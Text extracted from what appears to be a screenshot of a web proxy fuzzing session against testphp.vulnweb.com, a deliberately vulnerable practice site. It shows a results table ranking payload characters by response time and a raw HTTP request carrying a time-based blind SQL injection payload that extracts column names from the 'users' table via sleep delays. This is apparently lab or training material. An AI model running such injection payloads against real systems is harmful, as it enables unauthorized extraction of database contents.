 Row Payload Status Words Length Time Label
314 5/e 200 1782 5382 8225
185 2/n 200 1782 5382 8214
147 1/u 200 1782 5382 8213
281 4/m 200 1782 5382 8212
215 3/a 200 1782 5382 8211
73 2/y 200 1782 5382 1223
182 5/0 200 1782 5382 696
229 6/. 200 1782 5382 330
188 5/, 200 1782 5382 321
237 6/_ 200 1782 5382 319
238 7/a 200 1782 5382 318
17 1/m 200 1782 5382 310
14 1/n 200 1782 5382 309
15 1/p 200 1782 5382 309
18 1/k 200 1782 5382 309
46 1/. 200 1782 5382 309
96 3/n 200 1782 5382 309
6 1/l 200 1782 5382 308
16 1/o 200 1782 5382 308
323 9/a 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+0,1),5,1)%3d'e',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 21 | RPS: 17 | Connections: 23 | Retries: 0 | Fails: 1 | Next: null | Completed